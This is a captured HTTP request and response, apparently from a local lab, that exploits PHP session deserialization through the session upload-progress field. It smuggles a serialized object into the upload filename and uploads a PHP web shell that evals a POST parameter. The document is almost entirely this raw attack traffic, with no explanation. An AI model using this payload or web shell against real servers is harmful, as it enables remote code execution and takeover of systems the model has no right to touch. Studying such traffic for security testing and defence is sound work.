 Request
Raw Params Headers Hex
POST /php_serialize/ser_sess.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload.php
Content-Type: multipart/form-data; boundary=---------------------------25909251214697
Content-Length: 409
Connection: close
Cookie: PHPSESSID=riphi9v83ulah62ulhseqktu30
Upgrade-Insecure-Requests: 1
-----------------------------25909251214697
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------25909251214697
Content-Disposition: form-data; name="file"; filename="|O:4:\"test\":1:{s:2:\"wd\";s:10:\"phpinfo();\";} "
Content-Type: application/octet-stream
<?php
echo "muma run";
eval($_POST[1]);
?>
-----------------------------25909251214697--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 01 Mar 2019 09:29:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 17
Connection: close
Content-Type: text/html
array(0) {
}
<br>